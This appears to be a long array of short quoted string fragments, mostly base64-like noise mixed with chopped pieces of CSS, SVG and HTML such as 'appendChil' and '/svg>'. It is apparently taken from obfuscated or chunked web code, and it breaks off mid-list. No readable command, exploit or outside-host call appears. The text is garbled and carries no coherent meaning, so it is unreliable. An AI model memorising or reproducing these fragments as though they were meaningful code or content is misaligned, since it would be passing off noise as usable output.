"gb1fl9/6q/", "2;\n    --t", "dPyXi3WMDU", "RyEqYQCpGj", "EveZBUS+Je", "Ov8pxC94tJ", "gX3w44nP0B", "/svg>\n    ", "e4COrVGEC9", "BMW7AcWcA9", "/Df9B8Ht8m", "pvgOUO/39e", "ft47cb7q9P", "RiVd+osZgX", "Lzol73A0Q9", "Rk/CFkAgjR", "XXQDUS+7hY", "X6wn3APqBf", "Dl4l6J+1Qc", "2jezj5tm7s", "mHzw9i8+7/", "OMQD20m/ix", "ica Neue',", "OoJ2cA9ZoL", "6jUXgnoLqJ", "qTdphY3B61", "vO13omDe9j", "79lbKf7Qeb", "94B5WZlAv4", "Sx7a3xz+FQ", "6o0Fv1TvcO", "S4mUK+QAeo", "IZFvWBe1Es", "VEv2vHEqJe", "XXzXLbeuiY", "ygXsYP6nXf", "Z43Dp6Get4", "all 0.3 ea", "afYHZXN4zM", "Ginqh3dV7U", "I8nP3Ksh6j", "L3mIVEviXr", "TqJVEv2iHq", '19.386" fi', "LsjGtIZ7jx", "9wCAo/BSA8", "kC95iJQbwH", "xSHRb3g/E6", "Be3h9wQFl+", "XwCMjuYckB", "AAAAF8RxT1", "1f0Jmleqd1", "LfgzMMqBfU", "lateY(-50%", "E/5EKhnMQD", "OKG5fxFMt+", "eight: 50p", "zH2/Xa/m0C", "DM651303u4", "WWhjuSUWOb", "RZQL5cB6nU", "RlAvyQD1Ch", "WIupVdoh6z", "LyDqTdxhNS", "N6mho6joZd", "GDV+jOhqau", "ejk/qDd0A1", "wAgAAu7H1q", "gH6rm+AKjH", "skcBKBsvav", "busMVgn24H", "TH+A6hXzwD", "4kxoNFDuKi", "7Nmc/Jwf8x", "RqFcygnpJB", "n9duFv7n37", "fStRE7DeHu", "WHUd4HsMgR", "kH3DXuBUMY", "gi7+RJFTLo", "tcU/U22Fe1", "1f4LIkQocV", "yKicPkTciK", "b0Q/qzfUSz", "GbmVZ5T6H4", "TYw8YI6u36", "9YrtuuXU9D", "rJGUA9OQOo", "rJIVEvGxT1", "EEIIKbrCPa", "1CtcaJ93wT", "k+gAgXqFDF", "vYttG7iIbd", "vSvGiKFe3T", "AeQmhlsTgg", "K9i+DQG+7F", "MGHHcGUE/2", "qLRCKoZ4hh", "A6oF6TX5Qr", "WA2Leht3iH", "gQCAAAdBP1", "2R9Sr7BD1u", "        <p", "hkdgVO/T6B", "Q1NXSeDzsS", "+rK64wWn7x", "oF9cA/rjMs", "6LejR2iXve", "s7f+hfnzx9", "AId4xD1RDw", "qLQL0F1Mtl", "PsSuEdERO9", "S/pbVxGQOH", "JHDbPzjBI4", "oNPUDUm3iH", "B1JP9QD3ZD", "dYXSDqBXeI", "QAAgCGiXmW", "MC2jcHLQab", "6ADCXN0EA4", "w6LesG8qJc", "InjRVl7EKI", "b00rodrGH/", "wvuccYLSlT", "OyZ2YyGd4n", "JUtERy8rvi", "v1B63v/KF/", "Ewr1MIiDFB", "z1QzDc4q/G", "95wDjLbUqc", "XOhMnvd/ym", "Gw6Y8Jxt/O", "esE9rMygXs", "GHgDQTNSr7", "PMye/fhe8n", "2HXAoOLqIK", "9v8Oot4TRX", "gHUk/xAPdc", "WCFyDDl0DJ", "r1bo0DhcAX", "f9W5YcCk4u", "14.344 5.8", "eVEvOSTqZY", "RQr+6/ALiN", "lQL+8PXN/7", "yL6BgRc5Uo", "cMxxBc4B9W", "D0iOlM//LY", '="219.141"', "ZlDZozXvFK", "nfXYxjwfge", "KeqHd3xwGi", "QT+eJEz+AC", "nXfANQL7CE", "wfmOheWRf+", "NOMQD2Evku", "jYdsBhAdyk", "T84A6skZQL", "yVwj4iI6L1", "AcOTyJkA30", "vDDvzGP/8/", "YPO82ZUyad", "9/70ZxBHO1", "9Qr1II1NOM", "cfTT+ZSjQO", "K8NP+yxBva", "Q7wDqSX6gn", "d+ldlXOkAY", "Doh4A8Ow8i", "EFUhNExMNV", "+/6tPovf6z", "whD7EPVFvn", "XUy2WAet0F", "DPG4c307vq", "BAABwm//GH", "95JColw2Ke", "+xxsYdcttc", "z9O4NYwEQy", "H7t3Lset7e", "NCNRDCB2AP", "m9gBSICooC", "Zwxi3rxhEP", "hhOBM4C6DY", "RU3OG2/mLi", "x7a3xT+aQv", "oPWd/7Qvz5", "agX2ENiBvV", "AD9ZQioJ5m", "qCfqhedFva", "ns2i/Ymfzv", "hB/sCwYGnD", "fAzKiXiXsA", "LhRQghhDpk", "MoV4dYxJUX", "0fxS1sOJ2c", "mq/j4a5Mxh", "Ln4+1PsSuE", "TnvRuwSn07", "N7k7yYJcp4", "f1RU3OG2/m", "NAOpVzUA9w", "ztN/diqDfg", "3180lwfJ/X", "D8JziLwaTe", "oN/QAUW+ZO", "Mn5Qr1AE6p", "X9wDxvTcVB", "clcI+Iri4P", "3oBUW/iDqt", "Vw44HaHbDD", "yBZ2J3BlBP", "VygC9UpGUC", "C6mlGoN4jA", "CRI41vxH8R", "j4FsdmDPXq", "gkFRDwCAq/", "83eHg/5j1f", "EABwJOJepU", "axkCCEEPqD", "nqlmGJ5T/M", "APIYTWF4sk", "XqFTJAveYi", "T9cLzot7QA", "vsLxj4KLdP", "u3te1Ose6L", "NO80r1Lp3D", "fygEEImtcI", "u8mACwS6Je", "pYEtuHg9g+", "KhX2SHqNQ+", "furhdSToXi", "NDBsBU4Tw6", "LvDgf/oN5b", "c4yhXtGfFN", "PinpJ1IvOi", "IuyirGZyJF", "cDRD1R7+q8", "O1TV++FfVO", "EvWiHqNc9s", "EABAOBwRL3", "rL/7Avbsw4", "XCO+g8n/Dd", "QiENmpEfor", "5chfSuGEAL", "yRlAveYioN", "AAuF8eYgEA", "XOWD/Uwse2", "XeIes2HRT1", "IpvI+ToLqN", "t5MB6nUXgH", "L4B4REVG/b", "R+iXs8BUW/", "V2UE9ZIMUK", "q1ZgD1qmag", "iW6eBYStwm", "2HXA4+wNIw", "ukUQmQO2Td", "kRPLx9omVw", "AVAvuYeLGa", "+24dmtdrbI", "J1EvE/cAAA", "PeXQTbQu8O", "6jXPCjqiXp", "Z6F87h9k0b", "UHBT1LrDD8", "nt-baselin", "RDXSD", "/GXqzNVlwN", "SvVu6ocJoz", "/FnEPAGCWF", "G+A+gXj0Dq", "Ma/2YcFNdj", "/YPvdsxCr3", "0dh3tb/YNL", "CvUgjU04xA", "c3YqhHaXiD", "7x+aGeE6ED", "VgOLSXPukJ", "ycD1OsuAPW", "etEPU6x4Q9", "UP2wonImQB", "m56lhaH6mC", "DvkQHUUz4E", "e7QTNS7d5X", "1HvdeyP/vi", "QaJeZYeo1z", "F/WGHiDqLX", "3eHgH9R762", "8GQU/Ez5FS", "aV+TsMXibq", "loPj4DsHpY", "nIABsucRwb", "qNQ+JeknUi", "PPaenfSkvg", "coOUa95UNQ", "Ob0fAu8bh3", "pvAOoF9pAE", "kQ/+qjCsB+", "GbpGJb3f8p", "7AEAwDBRr7", "/GQr0jloEU", "Ap+LlBwDuE", "AAO8DbuiXo", "yoAedNYexL", "zP3RL0XUS+", "2bAJEtCtQr", "cv/urP/l2c", "Qz2IA6p0ZQ", "4REfGCXFpo", "RGV5UBJ1Ct", "0BwY2N7DU3", "Jmleqd1U5T", "9;\n  }\n\n  ", "OWRGdcttc3", "ebcpQ3hOzL", "iGFcDzcxXP", "sskQUZhAvU", "eAwaGgeVwU", "appendChil", "QOF6hXyDDk", "NxOoV8gA9Z", "h38s59aDvV", "IEscmLFm31", "Be1Ot+gKgn", "Mj8d23ZJdE", "DQXGXKW2ww", "p+4fI6RiFy", "FDgAvFTQQl", "gdFPVHv7o6", "zMoF7GD+p1", "42Yx8b4gXp", "K8IAaV0Rh5", "x4U9ZKoF+0", "3i9u4wBrIn", "CX6gnlIE1N", "qFfIAPWaC0", "sYDjgsgIfI", "0S9wTtEvXh", "6Tjb+c6c/q", "     <div ", "AQAA6/NBBA", "KEVBPMwL1E", "nh3DiH7v1J", "UNmVLc0zxc", "7QjoWC3tAd", "/D8/5bT3pc", "eBsNAvfvMu", "SSclcIkTlk", "NP771NXm4F", "1BBEYM9Rr+", "eq8XDxehL9", "nCYDQ86ZAd", "z2IA6t1aye", "QyGgXr3nXf", "890137C117", "QkqG7udsAh", "3QWgXnAPKz", "Z7dorzRv3P", "e80pqYyuEE", "M6ZIozXPkV", "9aDvVQb7im", "GhruxVCvjh", "CVu82MYxq4", "kRmVL+9h2w", "BwrUK2SAes", "D6Hfix8hQm", "HhY6vz2F5D", "vhDCc1i/JJ", "pbbDDmH/9/", "/3pf1QdQIB", "wPiflJ51ng", "4byJQ701GQ", "2 75.89L47", "mcOBMX/Env", "4BYwQOMsG5", "eoBAAD3yCc", "vWu4Bitc8g", "4KITIHAeoT", "6tE9PKILEH", "Nq2N/tYF7U", "nPypEP/qow", "XrRDlGve0D", "jEIFjnyBoa", "Tv4phmDO7G", "Tg0DhcAHw1", "atwGliDIKb", "L/I73+xoBM", "QBIB6oF6TH", "t0Dot7cO4h", "8oM6mX8oF7", "1blaZv8PgZ", "Z5Dot7EHVY", "+tOVycXcS2", "lGLYCrv4yS", "eqIeAADveS", "iDIKbFCHKA", "nhqHjT2yT6", "D06igwTqFT", "O9uj9B80r1", "để tiếp tụ", "ez2mZi0Fny", "PZicPDM651", "6rRlAvaoZq", "w/YtjEIFjn", "g6k2+Q3FY1", "7mr5h5gXrI", "L3ivKjX/QK", "Hre84BRlvq", "lwAntQDAw4", "1JFrj3vRcY", "hZ+69c/God", "b/RqJeJewA", "BCLeJlRQih", "+xFTgicBYw", "l7ol6jfOiX", "nSX8wI3DPV", "5iFYM9coYt", "pEvcoOUa95", "4OJavnNP1B", "tEPW6B0S9y", "fYfAyUe+kH", "Quh3cA+oF9", "csDpCN1mwD", "RcA9ZJ7uJi", "l+f/xq/znX", "xhtqVOfkyc", "HTRBJEmTXR", "MeTQMXyKyB", "Rr1M3AMAYO", "wT2gnpwB1J", "vfE/9B+Pes", "AIAvEfUqO0", "gCnJOpVdoh", "t8vdoqt7Ve", "qAeKogfBEK", "Xx5gE1de8/", "w9g+RU/YPk", "A9OQOo11wI", "YcLIPraP+7", "7lHRPQYeeA", "l654h/7zj0", "copy-allow", "MVDvzADqyR", "mR7YJ7O4En", "QROxSEEzgt", "HH2Bc4HDyg", "pttNcQ0D9P", "vzADqyRlAv", "ACobxiGOyu", "fG/PN/3m/+", "AJHDFGDPXq", "QTL8mDs07Y", "p4FB5rAAbt", "PvFv2J+zdz", "3DHgAAXEAp", "BwDuEPUqO0", "s+z3iPuvNU", "GXM/1ZXXGD", "9qh+opxQB9", "PMwL1EEIIs", "+wdDoQOnMM", "TxDBq+g9he", "zLMu4WL5t0", "OoFO0S9roE", "Ajq1RhAvVc", "6iXZIB6hYu", "d4BJ62Hq3/", "ZQbycD1Osu", "BERJME6hUy", "NJwltjsTC4", "Hi1cU/US+4", "6vmpjMIXth", "FCvuRDUW0C", "N/QAUW/iHS", "Tf/L1fGzrC", "228vG3Tfi/", "XeIeoVxwW9", "CwOlHv+vyn", "xBHO1as7jK", "zEEAqFsEja", "AABVu4p6oV", "rBtYxAscuQ", "E1hoPw9NTH", "7UqxoU9QAA", "wZCCG2sEtw", "8Oj0e9Rf73", "6BXEPAACYz", "UvbTmcnN3k", "HUay4E6gH1", "KCQL1CBqjX", "4HREvcoOUa", "Q9ZoPi3qiH", "3aYWPwElHv", "gHhER3Uk2N", "oV4dYxJUX/", "IRqAeQmgVs", "FvVKvnMPAA", "Um36E837hA", "oRCot0AP1w", "x/6zx1yqv0", "u6ocJows88", "bAA4LVGvsk", "ZCoN4CPVwz", "xZCZA6ZkxO", "ApiXqVHaJe", "I6snvwHHrB", "oh4AcFUeEA", "/uReDvQeu8", "S9roE9Rr1M", "L1HBlBP+RC", "ojT8UAACAa", "M9T0oDvWWM", "36RxyKlwOQ", "iG56zJpWXC", "KgHADwLDxw", "0MB81JQHzr", "rfvIjS6wBA", "453wJnaQ0N", "NyEw6DBtvG", "2Pfb/e7uTH", "/iLweQeBEP", "JAveYiUG8B", "t: center;", "Jf+AB2zYGw", "C+Geg0MTyJ", "JY6hXxCDkz", "9GLbAYcJI9", "zqLeTAep1F", "r;\n    tra", "rZlKNB/wyK", "hw9e5P/8dH", "yDlFP1Gu9Q", "9yg5Rr3lQ1", "zC7GwD7tXR", "rZD7446UOP", "dwT9UqrzN9", "438 3.2297", "EHvmsZ2xZh", "k9PMxAvUIG", "r3AR1Ksp7u", "4QPDW2wv1B", "5Awbsi9KcQ", "r31g3rdRaB", "S79lM9y8qF", "WNQL5kW95J", "ALXzABoCTj", "eA3oVxyL4x", "oJ/uZd7sK4", "U9S6ww/IOU", "n: middle;", "fDQCgAADCv", "4E9RZQL+cH", "yKnwOQjC9x", "sgIfIIZ/pw", "ojhXiwvy9V", "8h6ol6rXeI", "poRqIcQQuu", "PBAoK1CvkG", "kNyn5NTOaQ", "eo14m7gEAb", "eNkX5qtP3i", 'ontent" id', "zb2+R8YP1E", "IefMSIZ6I8", "2ZCKiDxKoV", "XMZA+YfAqW", "kZ+6JetmQq", "0M30Uv7Tlc", "fgz3yGhrux", "jd8LAGDEL/", "FPXG/78+rv", "7+E7lw0M70", "AfUE/1APdc", "8lH3+ftUAP", "r6sAqJfcw9", "wMihkNZ4nt", "X9ZJDol42K", "3m/5TGxPnr", "alCvkGHIaS", "3QOi3uQ7FI", "2Leht3iHrd", "ctFvQk7BIO", "EAfzOH9BaB", "ugYETOGKMG", "NEdTb9Qet7", "jMu9LefYx9", "XjAv6iWHRL", "aBecA8rM6i", "AAII5xAwAA", "03AXGuAHHn", "uo3/ftPMDt", "3ef2lP/ky2", "75Vv8K9vS8", "z+YARHnrvQ", "NueF/WSQ6J", "A+DeeNMAgC", "b2adtc3fCx", "cc9US++Q9R", "yH3jAto1Bs", "yg3pVRlAvy", "JY6C4Qz3EU", "3WDKBe1QzU", "wGliDIJv18", "C94jmyeI6Q", "94CoN/kOxW", "As//1v/+bH", "K6vSwyh4kH", "1a4B5Qb1AP", "AePdTzxsFg", "b/D4GWi3kk", "ie6rUfgz3y", "QoZhpzmIkP", "Ew/IXewcK1", "VXX0jc4wuU", "8SgoV6KwV6", "B//HrO9jDz", "ADAufgQCAA", "ZCYAyC2YRy", "fTT+ZSjQO2", "BAAfzAT+hA", "wxtTkktsh6", "KocJI/vYPu", "fdsB4S87Xe", "eoVjZd4Jzb", "isKgXnD9Y1", "CIbU8+j5nD", "6i0ZhMghcz", "M53L4xh6rW", "KHiqOPJgZ3", "yzl3UQoxUP", "IVDPYgDq3V", "otoF7OD+oN", "s2Dop6oF54", "VAwAvUeGUA", "TLBkU9AABm", "Dgk6r2IetG", "BvUIRqFcyg", "P1KvsEPWaB", "en3TpL2YE7", "N9h8DJR76Q", "PfEOPGDbxi", " </defs>\n ", "vUyflCvuwj", "/eJrXdNOTQ", "B5yO0G0GnK", "zxlCvjmFcE", "GM+ZTgROxS", "JBqhXuHDev", "6hQxDTnMRq", "oJ/sThhzvg", "Mhc46hXhGD", "b/IdisOiXn", "zXtQbegFRb", "oMG5me6cHh", "HcRK/SuIYe", "A6gH1WjOAe", "C3tAd3l5l/", ".89 75.74 ", "/lt/9efbQE", "jYfmGQh3r3", "yvyNwm5lXe", "t7dN4N6yEx", "QL5kW95JCo", "+E8zqsIahe", "i3gHq5DFCv", "EMJzWPL3JH", "OfGOXTvT7r", "3iBaJecIeo", "z/l/zmiB8H", "rPovwgWQz0", "+ONEQB4CB/", "R1nQw6E5sy", "eVDUS6JetE", "qHQD2LAah3", "8rw0z5LUK9", "/oBqBeYA+J", "AAA8jw9cAA", "puP/T/7nDw", "L364udFPQC", "TQTqFTJAve", "87QeNsXfHQ", "DlGva/DoUS", "qi3t0dG4p6", "H6B4e5iX2b", "wfJ/XU4e3g", "XM/1ZXXGD0", "UASJOXiM7b", "L1cBqjXXQD", "Pf+xnULvzj", "5he4Xk87mr", "Lv4ZcpoMDD", "3J2x8I/pZo", "oJ7sB+rJfq", "4CoF5yDxcz", "6t5PfgDAPq", "wyDo3SaGUT", "9C7kYM9ULk", "p5gXqyvyNw", "PQ+CHHO+Ck", "+RwxIOWO+K", "MFYFH6oLhz", "3a4pBvZf/g", "rl/YHre//Q", "Fi8XQggZ1Q", "+4RbWVB7Aj", "xWAA3KWqVB", "doh63QOi3u", "MsLOQDAjol", "h/71ydMH1o", "U/U22de1Cv", "F7GD+oVikC", "u+XNSbtMPG", "eoF8+LesMX", "9T28NkG9fE", "SA6gXlvGxU", "u00Zk+bd7o", "1M4FBzpDYR", "N4iMh5Qs4c", "8NB/OAPUy/", "/cInG/+I8i", "OKgHqaCaiH", "EOOGk9XP0D", "/oQGZb8mJn", "O3RcLupN2C", "R1RRxyKnwO", "QrZIB6zUWg", "WAeq0ZQL2q", "79ZKfg/OMK", "VDPYgDq3Vr", "2wKHg6CKup", "8xN7tDBq+R", "Gd7vtEjStQ", "vMuHIwAAWJ", "BekmHeLVw0", "UEzKAel1FQ", "c17UG3oBUW", "nKrBkDA0OM", "D2lCKinGYF", "m//GHgAAsI", "68M824+w7z", "DYp6AHBd3i", "rvGPFznLGG", "-dr-size))", "EEIIHYA9hB", "DDidfqCenA", "e/uDlHv4UO", "7RL3koKgXD", "fk7DF4m6p2", "23Ok18SgoV", "FjEnQJzQwx", "1sf69iDEUK", "3IVFv4g6rC", "KX9pyODmHy", "Q9RrHhL1kq", "dcYPT9ouJ6", "eYA+JGdTby", "DBtvGd8oPM", "yVypCuGeg2", "ANQD9Zr8oF", "AAeBBb37kn", "Djh4rUK+QA", "oh6zYOiXhL", "//tZVZ/NPb", "TNxOZ+h0wA", "pwqA33YrD3", "fAV22toj9e", "0HJBb3jHlv", "3oZP6jXXQT", "nFUFkDtmLO", "1k6+cPhQiB", "x815IBO5P9", "tDW+o8v/+Z", "6g07cAuh+J", "9UW/wDlEvn", "U+ElDzuE9r", "ptWonvYTAM", "v6iWHRL1sU", "TjcPJmc7hv", "oF53AagX3M", "c-button-d", "ep9Cdwjok+", "o1ca8rqPku", "AvUIGqNdcB", "h63QOnjXoX", "mMGOpVnT00", "O4h7AADDvE", "pvBoWtU0qW", "mHfzGebd5i", "qCf4gXpKEV", "5d7nNvHtYD", "8wJJ3KeUAS", "POvSvyrjSA", "2kHgpGoN4j", "7HPwfs76PP", "AOoF9pCYQb", "9Z//Mb/8Jo", "0gbXiBo89G", "BowpZxoscu", "CjqiXrheVF", "ReawAG7Xz3", "+IOq2FRb+M", "lCvygjqJRl", "WzGUK+OMQm", "mg3tsLv/53", "exg/qFYpAv", "/th/7fHQ7+", "tG5EzhNExM", "O7FWllLhya", "stg+uBzOGJ", "4OqjACg9zb", "MC9RCyiR8p", "+j5nDgTF/x", "ed5typg073", "NOxPbk6ev1", "l4LTBPr0NR", "OB+gAABgAl", "MAAC4jAAAu", "g6IeAAAjPM", "JxzRvDPdia", "wicYKrTvk5", "wctEvZN2qD", "AAAAaNQj7u", "GwzGR4xxVZ", "4snoRNPCAb", "8kJQa94x0l", "DZ17vvJvew", "v1kp+D84wo", "pgX9eI7rhT", "l62aCoBwDn", "YdEvWxQ1AM", "tF7WSAVAvU", "sBqHdrJb8H", "BgV8Tx1Cvi", "jBpw3hbEvQ", "BOAgB1d5HQ", "AD1lA+BehY", "eJewAAAMfi", "kvQcE9bC7U", "cKoGLL1Lo3", "u616e5ZWZl", "6T1cMxxBw9", "zUA9wQ/UU4", "fM5cSYu+JP", "NSjqAQCtvH", "VheIeqJe07", "vuFISyIoWd", "+F07tijBjq", "nVIM9Wr+nu", "4TvEXg8k9C", "TIMOc1FoN4", "HbA4Yzhrp8", "A9QrXAT1ao", "nGoezP4BEi", "OpN+nuK7XT", "9yc0KPs1MZ", "RLxkU9TbnR", "zOHsHyKn7B", "ADDvEwBwIp", "+j72AKMvbc", "hGoh9B+4oV", "nXfIeoF17w", "lR2iXvOgqC", "ij8EjR9yvA", "foIdNUb7q9", "bXWFe0C9QT", "ZIXB6ji7iS", "qFf0A/VkP1", "8w59G4RY2O", "j3Kz/25aYg", "7Ttnv3Mfb9", "/fFPcAAICz", "xpjNC7df/Q", "6AqCfqXZ0X", "WFe0C9ih+o", "mfcA6tX8HY", "Jeol4l7AAC", "fWCejAUAvU", "1r1hVABjuI", "UHrO3/oX58", "94iIiM6TTZ", "PzM11w4NfE", "NN62BR/dzj", "Octthpw5L0", "POAOrJfqBe", "BI8aIoV7dn", "mhF0JjZlTJ", "i3ns7dhL1S", "US+eF/WGXk", "7mXe7CuLn3", "XsAwGxeRgD", "ApKgshpFrW", "uAPWCe1iZQ", "bHyUCU6QaB", "QhGoVzKCek", "1F5t3lNvPu", "PD4/FOcAAA", "gAgCbIOpVd", "2hjIPm3aEe", "HRL1sUNQD4", "H9rPNQL8Vg", "AbvsMW/9B/", "iHRbDHvQ/e", "yg3q4/aH3n", "1OseEPXm3E", "2Evku8LAih", "gz1vgTuERH", "2Jd7hYcKao", "q07fL3aKre", "1eKelfb4Up", "iaavv/c//m", "ACcxScfAAA", "S7VwxVDvQ6", "(var(--tra", "86Lel0Dot7", "4EiZO6JleB", "AALudbkp+5", "dlP/NupYh5", "XhkSRc9NYB", "uHDevPt3wT", "ExH9EDuEf0", "AgAAp/Bo1M", "6gnZzDkdBX", "fRctZR/NKW", "eBeguol8sA", "AAG1rinqhX", "4KBgacM8O5", "zIt6xQu++A", "HYFTv0+gXl", "          ", "F1Pte/bHd/", "zjBI4Yw93H", "IOy3p3CUNK", "Lxf1Ju2wMS", "BL1skFRDwC", "AvW8C94iI6", "cprOLhoYQi", "3riHgAAcCY", "o4f+oF4moy", "qJgSYwjuKX", "m/w1MuaRFf", "umee1sOm+L", "3YYuFTUO3G", "uCgQHnzHBu", "mzcMBhzOGA", "KSNTGPadBv", "ToGpX0fstn", "GzAAQIO/8G", "Ugvi9+7Oam", "gBOo9MoB6y", "xO8/a9/+J/", "RD6nn0fE6c", "E05ZA6hd4s", "Zb9QAAAdoj", "WOCocFcJO8", "0AgPk8DAEA", "G7oBqBfYQ2", "z3OMv1VyfP", "xIEDTRwYE4", "DfuiXqV86J", "w4JwZQD05A", "ZgTqIYRK4q", "+FdhpzR9X2", "FAADAg/qdG", "oh4AcCRv8g", "Ez5FSKGHI0", "5bbl0TA2Nc", "BO7+5MTHL1", "p1aRwuAB5i", "4gXpKEVBPM", "u8tGR0SPF6", "aGUU08hOGp", "9ysHnI7QbQ", "zsxkN7xKPe", "wAATyaMe6J", "vPOpl4h4AA", "13MFAvoQfB", "tY14TBgSIn", "08UwaAwOYz", "MEDnThpQzf", "VefeWPf3iJ", "I4ObvpZxH1", "JGUC95iKg3", "6j1v3gX3iC", "YU860M5Hjp", "nVxp5lUK4v", "X1zxtsSK9d", "H48a/9AFb3", "bkwHUE/xAP", "IFOfyO8iRy", "dFvaEHiHoT", "iVpiu5rYXT", "KuBOyX/c8q", "63QOi3uQ7F", ".logo-dr-p", "Z6b4QN5qCc", "QPDQXMSEN8", "CKEEHqNeuE", "oX2GF5h6gn", "eoViXoAAPD", "mcGUE/OAOo", "W9zvvOyQ74", "5iMLkHwZC6", "pGoN4jY3Oo", "yNlxsATk3U", "cay/+wL27M", "IADyNqFfZI", "NfkB/WqjKB", "AJoV456olw", "KPbbzIkQoc", "3eYi8+5ym3", "/6D15yzBf9", "px;\n    --", "0XhQeacyg4", "AQD3zoMEAM", "FIlCvZAT1k", "qAcA0McDDA", "r7JD1GseFP", "UZQL8kA9Qo", "2/AMkjmhjs", "qZl6gXtW/E", "ltDtZdlxkC", "lP5pD9sP2U", "+UzsT15+lp", "kl+oJ7rC4B", "ZF9whE7R31", "1b0HzLjBiv", "6oZhucUfzG", "9omNlQU0Sq", "I/Dwz0AAMA", "FC5DSdXTQw", "Ouh8R8l/Os", "YUa+yQ9RrH", "2uGc+McukZ", "BPeI6CUPA9", "Nr4R/SwvQ7", "QruYXOhLv2", "9LDngdIRuM", "FlAvlwHqdR", "qWQxAvVsr+", "cNCcB8a3Tw", "S+x56Z/cw8", "A9TrLgD1gn", "JoHbEYIoQQ", "rGJrXggrxL", "6E3dYXSDqi", "s4CarfGOw/", "dJtIP", "ah3ayW/B2c", "z6BqVdOkvZ", "WdWMSZqie1", "n7HBz6CJRL", "6lQAAIABJR", "         <", "ga1dHQ1HUy", "QqBeIQPUay", "X1YCgE6i3Q", "2CEYEvVW86", "rgn6sXzol7", "G9L4F7RES0", "crjJ/h8HLR", "S8SzzunfiS", "e85Col0S9a", "Y2n5lmHfzG", "YgDq3VrJ78", "gA6ikfAvUs", "ODcfCgEAgM", "TQjUA8htLp", "usLpA1BP1m", "QFQL7GHhxm", "gMfSu92zCm", "oKgXDYt6wb", "cTqNck/qIQ", "X2MPDDNQrZ", "0/fB+Sd6UX", "vX4Z4nkVNw", "Gjz0YTL7I8", "oxqDJ27d1+", "E7hFRhDx46", "6wgD0Jvewu", "SaGUT08hKG", "QAAgCo1ca8", "0r1bo0DhcA", "QAMHvKILeb", "vdvEMKqJhz", "5/oCoF5iDw", "2hxNAiJwKh", "QGQrUC+6hY", "zGebd5qI7z", "A8NW4DQxjJ", "m8RDN+4R+1", "n-dr-logo-", "63v/KF/ffL", "DFAv7w84oC", "Jx78SXPM/6", "Ssfu3cvx67", "qCfqtd4h6h", "XUXxQ86ngy", "ee1sOm+LvD", "S+GgsCAcHD", "8ABRr7JD1G", "qNd2XtwDAI", "eIeAABwZD7", "B6iT08zEC9", "xCDkzCrGRC", "cOQ01xkyFl", "Pz4dlbQCYD", "E3p02ZOtdG", "G5Y6rcSCSk", "OMAaDDn9Gd", "NQ75EB1FM+", "AqAfqNflBv", "J2U3uTrIg1", "Tb5DcVjUC8", "ABgIfSHPdE", "iGUI370CKF", "crxxwOkK3G", "pBvZf/hlDv", "/zR/xd+0Uv", "LwO3+N79wD", "fxCKMMIkdO", "kPPwMOe5wh", "3qAqDfxDhe", "D4l6SdSLdo", "mbGE5i+4nD", "EviXrRDlGv", "fIe4BAMBp+", "vxH8RDMtZx", "m7rAaFvU27", "qzynbffuY+", "p2MUIqfn6K", "Kd8CNSzFAP", "cuI1/TF0Oy", "rzbxKQfze/", "ppxHH88p/U", "4G8d3P7bbT", "BPSKqkQcFN", "wm9yAYUs+j", "ihuctl9MXN", "JyIAAAB89C", "LQL3gHlZmU", "C9vD/ggLL8", "e4UD/v/h1/", "bg6IeAABn8", "W/mBG4Z6oZ", "kC4+gjIvMu", "Bmo4S2x3Jh", "DF+wUEQRIH", "Qz1VDAePdT", "ern7m3bIfq", "G9BdTL+UG9", "dQrYhByZhV", "BHaJe4ZCol", "7n5uL8uJ3p", "fb40dz/unh", "VFTc4bb+Yu", "fWCtu8NiDw", "gnvIhUM9iA", "vYrlsi3odp", "lMN7gH1BvV", "IBz+MQFAAC", "+oJ2cA9eQM", "kNJ7y5hgPW", "1B3AMAgHFe", "46VK9S+Ggs", "RH2dyI6HEC", "4u1PsSuEdE", "kNxWNQLzot", "ZgXqFDFCvu", "1FlAv5wf1h", "cLcDeEgAFX", "S9yXcoDot6", "lXlMGFkXxP", "nDArhdP8uJ", "3gR2Wd4h6o", "PABj7lGdUY", "+QAeo1F4F6", "9ZQPgXoWA1", "8w5AznAHq5", "rXVvNK9W7q", ' height="1', "ogNlYyUiOl", "FoN7LPxAA7", "APaUYqFf0A", "BmBekV/0vs", "ByKGeh0Mw0", "HwDAOyEqFf", "7xaSz+StmX", "B42P5h39wT", "drBlAPqNea", "CIfU8ej4nz", "Q9So7RL3mI", "LencEpf9i9", "w/4ICy/E4c", "4Bz1H074b7", "/MP55DPfU1", "vEfdZOUO8A", "9QT9VrvEPW", "CzqBedFva4", "O+jz3A6Eub", "i3sQdlvOi3", "zcM4AADAht", "GHaJe9wFRb", "NLsosxsE97", "iYguLf+CgR", "45 0.73999", "A9Tb1a//Hf", "6BwR/qHbcv", "C9oB4MhUC9", "88/Vlt3n1j", "eAABwRD7oA", "oVygC9UpGU", "gs6gXzol5y", "6ht77jgOQx", "is0aiXiXsA", "KILebWIY1c", '="white"/>', "GDPXq/guA2", "MocFcLt+lh", "D6mrf/BLO7", "vbM868NB/O", " / 4\n    )", "4clFvwg7Bo", "7ysXv3cuz6", "TZqGz", "jj+eUfiYG6", "IcQQmiQeuE", "7Avbsw489B", "tton-dr__a", "NRbQL1cBqj", "7y23m3cN6G", "encaJzRv1d", "IYTeIxZThB", "\n\n  .alert", "V9nATVbwz2", "5aTgAAoJmv", "QvyrjSgcYy", "CHB/bDjgsg", "eNepl4h4AA", "a6oEC9Qgao", "JjZlTJ53mz", "hlCKFv/5T/", "X+MI7vfmz3", "8SwBD5BhxG", "REREBe0REV", "eckjUywZFP", "3LG0bcSOQ3", "7w5PB71Dvm", "nDxx7x7dM0", "2CHqdQ+Iep", "hd7tOdJrYs", "DQwHHCaM7I", "4pe2HE7Obn", "q/+g6jXc0j", "8gA6ikfAvU", "nBkaaU4D6D", "dujdUQdq7n", "ZVbHF", "KxwS9bJBUQ", "bqXRqHi7Ov", 'th d="M75.', "iC0iom9gBS", "r8q40gHGsv", "d7hYIOoFO0", "hjqyeI7PoK", "1OuZF/WKF4", "vqZeIeAAAA", "A6lU+BOpZT", "qPhXeJx78S", "uKXthzO/gA", "LMUHTAAAYL", "BQr5AB6jUX", "0B6h3mwFnM", "/Jwf8x6/vY", "+fQNSrp0l/", "t16ad8lpMP", "QAAt/igAAD", "YMRwb481NN", "FQL7mHixmo", "PW9f+j/vCF", "tvzLMu/kM8", "vEPQBgC7yQ", "DjjsDqCf7g", "QxkHzbtDPW", "Q3FY1AvOd0", "uwDUC+5hZQ", "gxHtnDX/OX", "98AbBQA8uH", "4IgxHjLUU/", "f8HK/csDpC", "0Q9Ua/nDlE", "ovBvWQ2K+1", 